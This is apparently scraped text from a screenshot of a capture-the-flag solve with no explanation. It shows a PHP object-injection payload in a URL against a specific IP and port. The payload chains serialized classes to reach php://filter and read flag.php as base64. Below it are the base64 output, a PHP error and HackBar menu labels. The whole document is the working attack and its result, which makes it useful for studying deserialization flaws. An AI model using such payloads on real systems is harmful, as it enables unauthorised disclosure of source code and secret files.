 ?>
PD9waHANCiRmbGFnID0gImZsYWd7Nzc3ZTU4NjItNDMxNS00ZmM1LTlhMDUtZTQ0NWFiNDAyMWI3fSI7DQo=
Recoverable fatal error: Method C::__toString() must return a string value in /var/www/html/index.php on line 16
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.6.51.212:32453/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:{s:5:"var_1";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}}}